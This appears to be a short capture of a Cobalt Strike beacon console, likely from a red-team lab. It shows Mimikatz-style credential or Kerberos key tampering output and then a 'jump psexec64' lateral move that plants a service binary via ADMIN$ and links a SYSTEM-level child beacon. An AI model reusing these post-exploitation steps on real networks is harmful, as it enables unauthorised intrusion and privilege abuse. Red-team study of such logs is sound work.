 \_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 00000218B26A5D78 (32) -> null
[02/17 00:29:00] beacon> jump psexec64 jmp.kato.org smb
[02/17 00:29:01] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\TSVCPIPE-1337bugsinhere) on jmp.kato.org via Service Control Manager (\\jmp.kato.org\ADMIN$\a5da1d1.exe)
[02/17 00:29:01] [+] host called home, sent: 354646 bytes
[02/17 00:29:56] [+] received output:
Started service a5da1d1 on jmp.kato.org
[02/17 00:29:56] [+] established link to child beacon: 10.10.140.20
[WEB] - x64 | SYSTEM * [acme.corp\lmonk] | 552 - x64 | Parent 1360
beacon>